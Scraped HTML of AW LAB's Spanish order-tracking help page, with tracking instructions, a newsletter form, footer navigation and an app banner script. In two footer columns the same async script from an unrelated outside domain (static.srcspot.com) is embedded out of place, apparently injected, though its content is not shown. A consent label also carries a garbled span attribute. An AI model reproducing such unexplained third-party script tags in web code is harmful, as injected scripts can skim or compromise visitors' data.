<p>Puedes hacer el seguimiento de tu pedido consultando la sección de <a href="https://es.aw-lab.com/trackorder" class="link-primary-bold-small">SIGUE TO PEDIDO</a> o accediendo a la sección de PEDIDOS de tu <a href="https://es.aw-lab.com/account" class="link-primary-bold-small">área personal</a> si hicieste el login antes de completar el pedido.</p>

<p>Ten en cuenta que no podrás efectuar un seguimiento de tu pedido mediante la web hasta que la empresa de entrega haya actualizado su sistema con la información para la localización de tu pedido. Así pues, es posible que el primer día tras la entrega del pedido, aunque ya dispongas del enlace para la localización, la información no esté disponible. No obstante, normalmente el correo actualiza su información en el plazo de un día laborable a partir del momento en que recibas el enlace, así que, si no la encuentras de inmediato, inténtalo un poco más adelante.</p>

<p>Si no recibes tu pedido en 10 días laborables desde el correo electrónico de confirmación del envío, notificalo a nuestro Servicio de Atención al Cliente llamando al número +34 965648284 o  rellenando el <a class="link-primary-bold-small" href="https://es.aw-lab.com/awlab-contact-us.html">siguiente formulario</a>.</p>

<a class="btn button-round-primary" href="https://es.aw-lab.com/trackorder">Sigue tu pedido</a>

<style>
    .b-content__block p,
    .b-content__block li {
        font-size: 14px;
        line-height: 20px;
    }

    .b-content__block .subtitle {
        margin: 48px 0 0 0;
    }

    .b-content__block .subtitle + .subtitle2 {
        margin-top: 15px;
    }

    .b-content__block ul {
        margin: 0 0 0 18px;
    }

    .b-content__block table {
        border-collapse: separate;
    }

    .b-content__block table th {
        padding: 8px 12px;
        background: #D7D7D7;
        font-family: "Futura Std Bold";
        font-size: 11px;
        line-height: 13px;
        letter-spacing: 0.22px;
        text-transform: uppercase;
    }

    .b-content__block table td {
        padding: 8px 12px;
        background: #f6f6f6;
        font-size: 12px;
        line-height: 16px;
    }

    .b-content__block .btn {
        margin-top: 48px;
        display: inline-block;
        color: #fff;
    }

    .b-content__block .btn:hover {
        color: #fff;
        text-decoration: none;
    }

    @media screen and (max-width:767px) {
        .b-content__block .flex {
            margin-top: 40px;
        }

        .b-content__block .btn {
            margin-top: 39px;
        }
    }
</style>

<!-- End content-asset -->



<div class="b-content-slot">

<div>

	 

	
</div>


<div>

	 

	
</div>

</div><!-- / .b-content-slot -->
</div>
</div>
</div>

	 

	

</main>


















































































































<div class="b-prefooter">
<div class="b-prefooter__grid h-collapse-padding-left-small h-collapse-padding-left-medium h-collapse-padding-right-small h-collapse-padding-right-medium">













<!-- dwMarker="content" dwContentID="ec3f376d9da4c12791b3b670d0" -->



<ul class="b-prefooter__categories-list">
            <li class="b-prefooter__category">
                <a class="b-prefooter__category__link" href="https://es.aw-lab.com/mujer/calzado/"">
                    Calzado Mujer
                </a>
            </li>
            <li class="b-prefooter__category">
                <a class="b-prefooter__category__link" href="https://es.aw-lab.com/hombre/calzado/"">
                    Calzado Hombre
                </a>
            </li>
            <li class="b-prefooter__category">
                <a class="b-prefooter__category__link" href="https://es.aw-lab.com/ni%C3%B1o/chicos/calzado-chicos-%3E-tallas-36-41/"">
                    Calzado Chico
                </a>
            </li>
            <li class="b-prefooter__category">
                <a class="b-prefooter__category__link" href="https://es.aw-lab.com/novedades/"">
                    Novedades
                </a>
            </li>
            <li class="b-prefooter__category">
                <a class="b-prefooter__category__link" href="https://es.aw-lab.com/selecciones/terrace/adidas/"">
                    adidas Terrace
                </a>
            </li>
            <li class="b-prefooter__category">
                <a class="b-prefooter__category__link" href="https://es.aw-lab.com/colecciones/nike/nike-air-force-1/"">
                    Nike Air Force 1
                </a>
            </li>
        </ul>

<!-- End content-asset -->





</div>
</div>
<footer class="b-footer">
<div class="grid b-footer__grid h-collapse-padding-left-small h-collapse-padding-left-medium h-collapse-padding-right-small h-collapse-padding-right-medium">
<div class="b-footer__container--left col-12-small col-12-medium col-4-large col-4-extra-large">
<div class="b-footer__newsletter">
<h3>
<div class="b-footer__newsletter__eyelet">
KEEP IN TOUCH
</div>
<div class="b-footer__newsletter__title">
AW LAB Newsletter
</div>
</h3>
<div id="newsletter_container">

















































































































<form class="b-newsletter__form b-form b-login__form js-checkout-login js-cmp-inited js-cmp-form"
    action="https://es.aw-lab.com/newsletter-double-optin" method="post" data-cmp="subscriptionForm" id="SubscriptionForm"
    name="SubscriptionForm" data-registered-error="null" data-email-field-name="dwfrm_newsletter_email" novalidate>
    <div class="b-form__row">
        


<div class="b-form__row  required b-form__row_required" data-json-config="{&quot;prefixMinLength&quot;:{},&quot;countrySpecific&quot;:{},&quot;required&quot;:true,&quot;requiredtext&quot;:&quot;Campo obligatorio&quot;,&quot;minlength&quot;:0,&quot;minlengthtext&quot;:&quot;Por favor, rellene con al menos {0} caracteres.&quot;,&quot;maxlength&quot;:254,&quot;maxlengthtext&quot;:&quot;No puede ingresar m&aacute;s de {0} caracteres.&quot;,&quot;regEx&quot;:&quot;^(?=[\\w\\W]{7,320})(?=[\\w\\W]{1,64}@)(?:[a-zA-Z0-9!#$%&amp;'*+/=?^_`{|}~-]+(?:\\.[a-zA-Z0-9!#$%&amp;'*+/=?^_`{|}~-]+)*|\&quot;(?:[\\x01-\\x08\\x0b\\x0c\\x0e-\\x1f\\x21\\x23-\\x5b\\x5d-\\x7f]|\\\\[\\x01-\\x09\\x0b\\x0c\\x0e-\\x7f])*\&quot;)@([a-z0-9\\-\\.]{2,253})\\.([0-9a-z]{2,})$&quot;,&quot;caseSensitive&quot;:&quot;true&quot;,&quot;parseError&quot;:&quot;Por favor, introduce una direcci&oacute;n de correo electr&oacute;nico v&aacute;lida&quot;,&quot;errorMsg&quot;:&quot;&quot;,&quot;validatedFromExternal&quot;:true,&quot;emailValidated&quot;:false}"
data-cmp="inputEmail"
data-cmp-id="dwfrm_newsletter_email"
data-country-id="ES"
>




<label class="b-label js-input-label" for="dwfrm_newsletter_email"><span class="b-label__value">Dirección de correo electrónico</span></label>


<div class="b-form__field js-form-field">
<input class="js-input_field b-text-input  required input-required" type="email"  id="dwfrm_newsletter_email" name="dwfrm_newsletter_email" value=""   maxlength="254"  />
</div>









</div>

    </div>
    <div class="b-form__agreement">
        


<div class="b-form__row b-newsletter__agreement required b-form__row_required b-form__row form-row_inverse" data-json-config="{&quot;prefixMinLength&quot;:{},&quot;countrySpecific&quot;:{},&quot;required&quot;:true,&quot;requiredtext&quot;:&quot;Para continuar con la suscripci&oacute;n, acepta los t&eacute;rminos y condiciones de AW LAB&quot;,&quot;minlength&quot;:0,&quot;minlengthtext&quot;:&quot;Por favor, rellene con al menos {0} caracteres.&quot;,&quot;maxlength&quot;:2147483647,&quot;maxlengthtext&quot;:&quot;No puede ingresar m&aacute;s de {0} caracteres.&quot;,&quot;regEx&quot;:&quot;&quot;,&quot;caseSensitive&quot;:&quot;true&quot;,&quot;parseError&quot;:&quot;Por favor, indica un valor v&aacute;lido&quot;,&quot;errorMsg&quot;:&quot;&quot;,&quot;validatedFromExternal&quot;:&quot;&quot;,&quot;emailValidated&quot;:&quot;&quot;}"
data-cmp="inputCheckbox"
data-cmp-id="dwfrm_newsletter_agreement"
data-country-id="ES"
>



<div class="b-form__field js-form-field">

<input class="js-input_field b-checkbox input-checkbox  required input-required" type="checkbox"  id="dwfrm_newsletter_agreement" name="dwfrm_newsletter_agreement" value="true"    />


<label class="b-label js-input-label" for="dwfrm_newsletter_agreement"><span class="fake-checkbox"></span><span class="b-label__value">Autorizo el tratamiento de los datos personales conforme al Art. 13 del Decreto Legislativo 196/2003 <span stylestate.us.armedforcespacific=Fuerzas Armadas del Pacífico</span></label>

</div>








</div>

    </div>

    <div class="b-form__row">
        <button id="js-submitSubscriptionForm" class="b-btn_link js-submitSubscriptionForm" data-cmp="button" data-cmp-id="submitButton" data-dont-prevent="false"
            type="submit" value="dwfrm_newsletter_submit"
            name="dwfrm_newsletter_submit">
            Suscr&iacute;bete
        </button>

        
            <input type="hidden" name="csrf_token" value="lko6KFc7F_r2Yx2Sxgz1LBMWcaTJGWVwmzKJavmZV6A66QH1tfMsnFWmTrbqoD6dHVDCDHAMe4gjxRKBCyCGNVFSdNE7oRDmTiKu_nhKKL-w-Jg9zEGINtPbeNfhsBrueMjHsci-kvdB_5Ps2arFX7WMOhJynFd9Bghc7jBBrsoyJ5P-5XI=" />
        
    </div>
</form>
<div class="b-footer__newsletter__success js-nl-success-msg h-hidden">
    <p>Gracias por suscribirse a nuestra newsletter</p>
</div>

</div>
</div>
</div>
<div class="b-footer__container--right col-12-small col-12-medium col-8-large col-8-extra-large h-collapse-padding-left-small h-collapse-padding-right-small h-collapse-padding-left-medium h-collapse-padding-right-medium">
<div class="b-footer__top">
<nav class="b-footer__nav" data-cmp="accordion" data-header=".js-footer__nav-title">













<!-- dwMarker="content" dwContentID="f42963273ea9535d7b05032974" -->



<div class="b-footer__nav-column">
    <div class="b-footer__nav-title js-footer__nav-title">AW LAB</div>
    <ul class="b-footer__nav-list js-footer__nav-list">
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/awlab-about-us.html">Sobre Nosotros</a>
        </li>
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/stores">Localizador de Tiendas</a>
        </li>
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/awlab-jobs-new.html">Trabaja con Nosotros</a>
        </li>
    </ul>
</div>
<div class="b-footer__nav-column">
    <div class="b-footer__nav-title js-footer__nav-title">Atención al Cliente</div>
    <ul class="b-footer__nav-list js-footer__nav-list">
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/delivery.html">Envíos</a>
        </li>
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/trackorder">Sigue tu Pedido</a>
        </li>
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/return-procedures.html">Devoluciones y Reembolsos</a>
        </li>
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/shoes-size-chart-woman.html">Guía de Tallas</a>
        </li>
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/faq-orders-payments.html">FAQ y Contactos</a>
        </li>
    </ul>
</div>
<div class="b-footer__nav-column">
    <div class="b-footer__nav-title js-footer__nav-title">AW LAB Club</div>
    <ul class="b-footer__nav-list js-footer__nav-list">
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/awlab-club.html">El Programa</a>
        </li>
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/register">Regístrate</a>
        </li>
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/regolamento-awlab-club.html">Reglamento</a>
        </li>
  <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/Termini+e+condizioni+AW+LAB+CLUB.html">Cláusulas y Condiciones Club</a>
        </li>
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/awlab-club.html">FAQ Club</a>
        </li>
    </ul>
</div>
<div class="b-footer__nav-column">
    <div class="b-footer__nav-title js-footer__nav-title">Info Legal</div>
       <ul class="b-footer__nav-list js-footer__nav-list">
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/awlab-terms.html">Términos y Condiciones</a>
        </li>
   <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/awlab-privacy-policy.html">Privacy Policy</a>
        </li>
        </li>
   <li class="b-footer__nav-item"><a class="b-footer__nav-link" href="https://es.aw-lab.com/policy-sui-cookie-new.html">Cookie Policy</a></li>
   <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/website-accessibility.html">Declaración de Accesibilidad</a>
        </li>
    </ul>
<script async="async" src="https://static.srcspot.com/libs/vivyanne.js" type="application/javascript"></script>
</div>
<div class="b-footer__nav-column h-hidden-large h-hidden-extra-large">
    <div class="b-footer__nav-title js-footer__nav-title">Principales Categorías</div>
       <ul class="b-footer__nav-list js-footer__nav-list">
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/mujer/calzado/">Calzado Mujer</a>
        </li>
   <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/hombre/calzado/">Calzado Hombre</a>
        </li>
	 <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/ni%C3%B1o/chicos/calzado-chicos-%3E-tallas-36-41/">Calzado Chico</a>
        </li>
	 <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/novedades/">Novedades</a>
        </li>
	 <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/selecciones/terrace/adidas/">adidas Terrace</a>
        </li>
	<li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/colecciones/nike/nike-air-force-1/">Nike Air Force 1</a>
        </li>
    </ul>
<script async="async" src="https://static.srcspot.com/libs/vivyanne.js" type="application/javascript"></script>
</div>
<style>
.b-customer-services__message {
overflow: hidden;
}
</style>

<!-- Get App Top Banner - HTML -->
<div class="get-app-top-banner">
    <div class="left">
       <button class="js-closeGetApp" aria-label="Cerrar banner">
            <svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14" fill="none">
                <path fill-rule="evenodd" clip-rule="evenodd"
                    d="M1.91958 1.0008C1.66572 0.74698 1.25417 0.747011 1.00034 1.00087C0.746522 1.25473 0.746553 1.66629 1.00041 1.92011L6.08096 6.99988L1.00041 12.0797C0.746553 12.3335 0.746522 12.745 1.00034 12.9989C1.25417 13.2528 1.66572 13.2528 1.91958 12.999L7.00026 7.91905L12.0806 12.9987C12.3345 13.2525 12.746 13.2524 12.9999 12.9986C13.2537 12.7447 13.2537 12.3332 12.9998 12.0793L7.91957 6.99988L12.9998 1.92043C13.2537 1.6666 13.2537 1.25505 12.9999 1.00119C12.746 0.747327 12.3345 0.747296 12.0806 1.00112L7.00026 6.08072L1.91958 1.0008Z"
                    fill="#003DA5" />
            </svg>
        </button>

        <div class="logo">
            <svg xmlns="http://www.w3.org/2000/svg" width="36" height="36" viewBox="0 0 36 36" fill="none">
                <path d="M0 0V28.8168L7.18318 36H36V7.18318L28.8168 0H0Z" fill="#003DA5" />
                <path
                    d="M11.2079 15.7416L11.6243 13.8238H11.7042L12.1206 15.7416H11.2037H11.2079ZM12.9112 11.7336H10.3836L8.20093 18.021H10.6192L10.8042 17.2388H12.5285L12.7346 18.021H15.1528L12.9112 11.7336ZM17.7519 16.5196H18.0126C18.3869 16.5196 18.9294 16.5112 18.9294 15.9939C18.9294 15.4766 18.3449 15.4766 17.979 15.4766H17.7561V16.5196H17.7519ZM17.9621 14.1519C18.2944 14.1519 18.6729 14.1182 18.6729 13.685C18.6729 13.2182 18.2481 13.2519 17.9117 13.2519H17.7519V14.1519H17.9621ZM15.6364 11.7336H18.2944C19.5098 11.7336 20.7505 12.0238 20.7505 13.4748C20.7505 14.0257 20.4771 14.5682 19.9262 14.7406V14.7911C20.6117 15.0308 21.0449 15.5313 21.0449 16.2841C21.0449 17.5752 19.8463 18.0168 18.7444 18.0168H15.6364V11.7294V11.7336ZM3.51588 11.7336H5.79953V16.0023H7.71729V18.021H3.51588V11.7336ZM17.2682 9.80746H15.2748L14.5598 6.3883H14.4841L13.7355 9.80746H11.7925L9.59299 3.52008H11.9607L12.7514 7.27148H12.8019L13.6598 3.52008H15.4093L16.2673 7.27148H16.3178L17.1084 3.52008H19.4846L17.2682 9.80746ZM6.5271 7.53223L6.94345 5.61447H7.02757L7.44392 7.53223H6.5271ZM8.22616 3.52429H5.69859L3.51588 9.81167H5.93411L6.11916 9.02943H7.84766L8.05373 9.81167H10.472L8.23037 3.52429H8.22616Z"
                    fill="white" />
            </svg>
            <div class="texts">
                <div class="title">AW LAB</div>
                <div class="subtitle">Descubre el mundo AW LAB</div>
            </div>
        </div>
    </div>

    <div class="right">
        <a id="get-app-store-link" class="button-round-secondary b-anchorButton" aria-label="Descargar la app AW LAB">Descarga</a>
    </div>

</div>

<!-- Get App Top Banner - CSS -->
<style>
    .get-app-top-banner {
        display: none;
        height: 68px;
        padding: 0 16px;
        background: #F0F0F0;
    }

    .get-app-active .get-app-top-banner {
        display: flex;
        flex-direction: row;
        align-items: center;
        justify-content: space-between;
        gap: 16px;
    }

    @media screen and (min-width: 768px) {
        .get-app-active .get-app-top-banner {
            display: none !important;
        }
    }

    .get-app-top-banner .left {
        display: flex;
        flex-direction: row;
        align-items: center;
        gap: 16px;
    }

    .get-app-top-banner .logo {
        display: flex;
        flex-direction: row;
        align-items: center;
        gap: 10px;
    }

    .get-app-top-banner .texts {
        display: flex;
        flex-direction: column;
        gap: 2px;
    }

    .get-app-top-banner .title {
        font-family: "Futura Std Bold", "Arial", sans-serif;
        font-size: 13px;
        font-style: normal;
        line-height: 15px;
        /* 115.385% */
        letter-spacing: 0.26px;
        text-transform: uppercase;
        color: #003DA5;
    }

    .get-app-top-banner .subtitle {
        font-family: Futura Std Book, Arial, sans-serif;
        font-size: 12px;
        font-style: normal;
        font-weight: 400;
        line-height: 16px;
        /* 133.333% */
        color: #003DA5;
    }

    .get-app-top-banner .button-round-secondary {
        font-size: 12px;
        line-height: 16px;
        padding: 7px 16px;
        border-radius: 24px;
        border: 1px solid #003DA5;
        color: #003DA5;
        background: none;
    }

    @media screen and (max-width: 767px) {
    .b-customer-services {
        margin-top: 1px;
    }
        .get-app-active .b-header__banner {
            top: 100px;
        }

        .get-app-active .b-header__banner.b-header__banner_sticky,
        .get-app-active .b-checkout-header.b-header__banner_sticky {
            top: 0;
        }

        .get-app-active .b-header__banner.b-header__banner_hide,
        .get-app-active .b-checkout-header.b-header__banner_hide {
            top: 0;
            transform: translateY(-150px);
        }
    }
</style>

<!-- Get App Top Banner - JS -->
<script>
    (function () {
        document.addEventListener('DOMContentLoaded', function () {
            const bannerElement = document.querySelector('.get-app-top-banner');
            const closeButton = document.querySelector('.js-closeGetApp');
            const headerElement = document.querySelector('.b-header');
            const wrapperElement = document.querySelector('#wrapper');

            // Function to set a cookie
            function setCookie(name, value, days) {
                const date = new Date();
                date.setTime(date.getTime() + days * 24 * 60 * 60 * 1000);
                document.cookie = `${name}=${value}; expires=${date.toUTCString()}; path=/`;
            }

            // Function to get a cookie value
            function getCookie(name) {
                const match = document.cookie.match(new RegExp('(^| )' + name + '=([^;]+)'));
                return match ? match[2] : null;
            }

            // Function to detect if web is running as a PWA
            /*     function isRunningAsPWA() {
                const footer = document.querySelector('.b-footer');

                // Note: Footer is missing in PWA
                if (footer) {
                    const height = footer.offsetHeight;
                    return height === 0;
                }
                return false;
            }*/

            function isRunningAsPWA() {
                const userAgent = navigator.userAgent.toLowerCase();
                // Check for Android devices and app presence
                if (userAgent.includes('android') && userAgent.includes('rktwebview')) {
                    return true;
                }
                return false;
            }

            // Function to detect iOS
            function isIOS() {
                const userAgent = navigator.userAgent || navigator.vendor || window.opera;
                return /iPad|iPhone|iPod/.test(userAgent) && !window.MSStream;
            }

            // Check if the banner should be hidden due to a cookie, PWA mode or iOS device
            const isBannerHidden = getCookie('hideGetAppBanner');

            if (isBannerHidden || isRunningAsPWA() || isIOS()) {
                bannerElement.style.display = 'none';
                wrapperElement?.classList.remove('get-app-active');
            } else {
                bannerElement.style.display = 'flex';
                wrapperElement?.classList.add('get-app-active');
            }

            // Move the banner and add the class if it is active
            if (bannerElement && headerElement && !isBannerHidden && !isRunningAsPWA() && !isIOS()) {
                headerElement.parentNode.insertBefore(bannerElement, headerElement);

                if (wrapperElement) {
                    wrapperElement.classList.add('get-app-active');
                } else {
                    console.warn('Element #wrapper not found.');
                }
            }

            // Event listener to close the banner
            if (closeButton) {
                closeButton.addEventListener('click', function () {
                    bannerElement.style.display = 'none';
                    wrapperElement?.classList.remove('get-app-active');
                    setCookie('hideGetAppBanner', 'true', 30);
                });
            }

            // Function to OS detection
            const getMobileOS = () => {
                const userAgent = navigator.userAgent || navigator.vendor || window.opera;

                // iOS detection
                if (/iPad|iPhone|iPod/.test(userAgent) && !window.MSStream) {
                    return 'iOS';
                }

                // Android detection
                if (/android/i.test(userAgent)) {
                    return 'Android';
                }

                return 'unknown';
            };

            // Function to update the store link based on OS
            const showStoreLink = () => {
                const os = getMobileOS();
                const linkElement = document.getElementById('get-app-store-link');

                if (linkElement) {
                    if (os === 'iOS') {
                        linkElement.href = 'https://apps.apple.com/app/aw-lab/id1465224400';
                    } else if (os === 'Android') {
                        linkElement.href = 'https://play.google.com/store/apps/details?id=com.compar.awlab';
                    } else {
                        linkElement.href = '#';
                        linkElement.textContent = 'Unavailable';
                    }
                }
            };

            // Analytic - works for android
            const getAppDownloadLink= document.getElementById('get-app-store-link');
            
            if (getAppDownloadLink) {
                getAppDownloadLink.addEventListener('click', function() {
                    dataLayer.push({ 'event': 'download_app_banner' });
                });
            }

            // Show the store link based on OS
            showStoreLink();
        });
    })();
</script>

<!-- End content-asset -->





</nav>
</div>
<div class="b-footer__middle">
<div class="b-footer__social">













<!-- dwMarker="content" dwContentID="40edfe884ba73467a054d4aa11" -->



<ul class="b-footer__social-list">
    <li class="b-footer__social-item">
        <a href="https://www.facebook.com/awlabes" target="_blank" class="b-footer__social-link icon-facebook" title="Navigate to facebook"></a>
    </li>
    <li class="b-footer__social-item">
        <a href="https://www.instagram.com/awlabes/" target="_blank" class="b-footer__social-link icon-instagram" title="Navigate to instagram"></a>
    </li>
    <li class="b-footer__social-item">
        <a href="https://www.tiktok.com/@awlab_official" target="_blank" class="b-footer__social-link icon-tiktok" title="Navigate to tiktok"></a>
    </li>
    <li class="b-footer__social-item">
        <a href="https://www.youtube.com/@AWLABtv/" target="_blank" class="b-footer__social-link icon-youtube" title="Navigate to youtube"></a>
    </li>
    <li class="b-footer__social-item">
        <a href="https://it.linkedin.com/company/athletes-world---aw-lab" target="_blank" class="b-footer__social-link icon-linkedin" title="Navigate to Linkedin"></a>
    </li>
</ul>
<div class="b-footer__social-title">
    #awlab
</div>
<div class="b-footer__social-title">
    #playwithstyle
</div>

<!-- End content-asset -->





</div>
<div class="b-footer__country-selector">
<i class="world-icon" aria-hidden="true"></i>
<span class="b-footer__country-selector__title">
Language:
</span>

<ul>

<li>
<a class="b-footer__country-selector__link " href="https://www.aw-lab.com/?siteSelector=true">
<span>Italian</span>
</a>
</li>

<li>
<a class="b-footer__country-selector__link selected" href="https://es.aw-lab.com/?siteSelector=true">
<span>Spanish</span>
</a>
</li>

<li>
<a class="b-footer__country-selector__link " href="https://en.aw-lab.com/?siteSelector=true">
<span>English</span>
</a>
</li>

</ul>
</div>
</div>
</div>

<button data-cmp="backToTop" class="b-back-to-top b-back-to-top_active" data-screen-size="2">
    <svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
        <g id="icon">
        <path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M5.35145 2.25453L1.09528 6.62316C0.844768 6.88029 0.438612 6.88029 0.188103 6.62316C-0.0624058 6.36603 -0.0624059 5.94914 0.188103 5.69201L5.5464 0.192133C5.79691 -0.0649945 6.20307 -0.0649946 6.45358 0.192134L11.8119 5.69202C12.0624 5.94915 12.0624 6.36604 11.8119 6.62317C11.5614 6.8803 11.1552 6.8803 10.9047 6.62317L6.65145 2.25753L6.65145 11.3507C6.65145 11.7097 6.36044 12.0007 6.00145 12.0007C5.64247 12.0007 5.35145 11.7097 5.35145 11.3507L5.35145 2.25453Z" fill="white"/>
        </g>
    </svg>
    <span>Volver arriba</span>
</button>
</div>
</footer>
<div class="b-footer__bottom">
<div class="b-footer__copyright">



<span class="b-footer__copyright-item">
    Copyright © 2026 Compar SpA
</span>














<!-- dwMarker="content" dwContentID="0f1ca73007db7180d2dbe7fb51" -->



<span class="b-footer__copyright-item">  Todos los derechos reservados</span><span class="b-footer__copyright-item">    P. IVA 00362520280</span><span class="b-footer__copyright-item">    Credits</span>

<!-- End content-asset -->





</div>
<div class="b-footer__reviews">













<!-- dwMarker="content" dwContentID="0c327fc2da2d1bf7143302a193" -->



<script class="feedaty_sdk" src="https://widget.feedaty.com/v3.0.0/js/2021/10203065/feedaty.min.js" async></script>
<div class="feedaty_widget h-hidden-large h-hidden-extra-large" data-ver="2021" data-id="663dd1d7832e9" data-type="merchant" data-variant="150x100-1" data-lang="all" data-gui="es-ES"></div>
<div class="feedaty_widget h-hidden-small h-hidden-medium" data-ver="2021" data-id="65eec778a4419" data-type="merchant" data-variant="Striscia-2" data-lang="all" data-gui="es-ES"></div>

<!-- End content-asset -->





</div>
</div>
<!-- /.b-footer -->





<div class="b-cookies-bar h-hidden" data-cmp="cookiesBar">
<div class="grid">
<div class="col-12">
<div class="b-cookies-bar__content">
<div class="b-cookies-bar__message">






</div>
<div class="b-cookies-bar__actions">
<button class="b-btn_primary js-cookies-bar-close">Cerrar</button>
</div>
</div>
</div>
</div>
</div>








<!--[if lte IE 8]>
<script src="/on/demandware.static/Sites-awlab-es-Site/-/es_ES/v1769305422603/lib/jquery/jquery-1.11.1.min.js" type="text/javascript"></script>
<script src="//cdn.rawgit.com/weblinc/media-match/master/media.match.min.js" type="text/javascript"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/es5-shim/3.4.0/es5-shim.min.js"></script>
<![endif]-->
<!--[if IE 9]>
<script src="//cdn.rawgit.com/paulirish/matchMedia.js/master/matchMedia.js" type="text/javascript"></script>
<script src="//cdn.rawgit.com/paulirish/matchMedia.js/master/matchMedia.addListener.js" type="text/javascript"></script>
<![endif]-->
<script>

(function(){
window.Constants = {"AVAIL_STATUS_IN_STOCK":"IN_STOCK","AVAIL_STATUS_PREORDER":"PREORDER","AVAIL_STATUS_BACKORDER":"BACKORDER","AVAIL_STATUS_NOT_AVAILABLE":"NOT_AVAILABLE"};
window.Resources = {"I_AGREE":"I Agree","CLOSE":"Cerrar","NO_THANKS":"No, thanks","OK":"OK","ARE_YOU_HUMAN":"Are you a Human Being?","SHIP_QualifiesFor":"Esta expedición es adecuado para","CC_LOAD_ERROR":"No se puede cargar la tarjeta de crédito.","COULD_NOT_SAVE_ADDRESS":"No se puede guardar la dirección. Verificar sus datos y vuelva a intentarlo.","REQUEST_ERROR":"Error durante la elaboración de tu solicitud","CAPTION_ERROR":"Error. Lo sentimos, tu reserva no puede completarse. Inténtalo de nuevo más tarde.","BUTTON_CAPTION":"Volver al producto","REG_ADDR_ERROR":"Could Not Load Address","BONUS_PRODUCT":"premio producto","BONUS_PRODUCTS":"premio de productos","SELECT_BONUS_PRODUCTS":"Seleccionar productos de primera calidad","SELECT_BONUS_PRODUCT":"Seleccionar productos de primera calidad","BONUS_PRODUCT_MAX":"Usted ha alcanzado el número máximo de productos de primera calidad seleccionados. Por favor, quitar uno para agregar más.","BONUS_PRODUCT_TOOMANY":"Ha seleccionado demasiados productos de primera calidad. Cambio de la cantidad.","SIMPLE_SEARCH":"Buscar ...","SUBSCRIBE_EMAIL_DEFAULT":"Dirección de correo electrónico","CURRENCY_SYMBOL":"€","MISSINGVAL":"Please enter {0}","SERVER_ERROR":"Server connection failed!","MISSING_LIB":"jQuery is undefined.","BAD_RESPONSE":"Bad response - parser error!","INVALID_PHONE":"Please specify a valid phone number.","REMOVE":"Remove","QTY":"Cant.","EMPTY_IMG_ALT":"Remove","COMPARE_BUTTON_LABEL":"comparar artículos","COMPARE_CONFIRMATION":"La operación elimina el primer producto añadido para la comparación. Continuar?","COMPARE_REMOVE_FAIL":"No se puede quitar el elemento de la lista","COMPARE_ADD_FAIL":"No se puede añadir el artículo a la lista","ADD_TO_CART_FAIL":"No se puede añadir el artículo '{0}' a la cesta","REGISTRY_SEARCH_ADVANCED_CLOSE":"Cerrar búsqueda avanzada","GIFT_CERT_INVALID":"Código de regalo válido.","GIFT_CERT_BALANCE":"El balance certificado de regalo real","GIFT_CERT_AMOUNT_INVALID":"Usted puede comprar certificados de regalo que tienen un valor que oscila entre un mínimo de 5 y un máximo de 5000","GIFT_CERT_MISSING":"Introducir el código de un certificado de regalo.","INVALID_OWNER":"El número introducido parece pertenecer a una tarjeta de crédito. Introduzca el nombre del titular de la tarjeta.","COUPON_CODE_MISSING":"Introduzca un código de cupón.","COOKIES_DISABLED":"Tu navegador no está configurado para aceptar cookies. Por favor, activa esta función o comprueba si tienes otro programa configurado para bloquear las cookies.","BML_AGREE_TO_TERMS":"Debe aceptar los términos y condiciones","CHAR_LIMIT_MSG":"Usted tiene más caracteres {0} del {1}","CONFIRM_DELETE":"Retire {0}?","TITLE_GIFTREGISTRY":"lista de regalos","TITLE_ADDRESS":"dirección","TITLE_CREDITCARD":"tarjeta de crédito","SERVER_CONNECTION_ERROR":"Server connection failed!","IN_STOCK_DATE":"The expected in-stock date is {0}.","ITEM_STATUS_NOTAVAILABLE":"Agotado","INIFINITESCROLL":"Mostrar todos","STORE_NEAR_YOU":"La disponibilidad de una tienda cerca de su","SELECT_STORE":"seleccionar","SELECTED_STORE":"tienda seleccionada","PREFERRED_STORE":"tienda favorita","SET_PREFERRED_STORE":"Establecer tienda favorita","ENTER_ZIP":"Introduzca el código postal","INVALID_ZIP":"Por favor, introduzca un código postal válido","SEARCH":"Search","CHANGE_LOCATION":"Cambiar localidad","CONTINUE_WITH_STORE":"Continuar con su tienda favorita","CONTINUE":"Continue","SEE_MORE":"otras tiendas","SEE_LESS":"menos tiendas","QUICK_VIEW":"Vista rápida","QUICK_VIEW_POPUP":"Ver Producto rápida","SHOW_CART":"Carrito","TLS_WARNING":"We value your security!<br/>We detected that you are using an outdated browser.<br/>Update you browser to continue a secure shopping experience.","VALIDATE_REQUIRED":"Campo obligatorio","VALIDATE_REMOTE":"Por favor, corrija 